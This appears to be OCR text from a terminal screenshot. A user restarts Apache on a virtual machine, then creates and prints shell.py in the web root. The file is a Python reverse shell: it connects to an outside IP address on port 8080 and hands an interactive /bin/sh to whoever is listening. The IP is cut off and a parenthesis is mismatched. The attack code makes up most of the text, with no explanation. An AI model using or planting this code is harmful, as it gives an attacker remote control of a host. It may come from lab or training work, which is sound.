 aaron@CarefulHelpless-VM:/var/www/html$ sudo service apache2 status
* apache2 is not running
aaron@CarefulHelpless-VM:/var/www/html$ sudo service apache2 restart
* Restarting Apache httpd web server apache2
AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 107.174
. Set the 'ServerName' directive globally to suppress this message
[ OK ]
aaron@CarefulHelpless-VM:/var/www/html$ sudo vim shell.py
aaron@CarefulHelpless-VM:/var/www/html$ cat  shell.py
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect("107.174. ",8080));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
aaron@CarefulHelpless-VM:/var/www/html$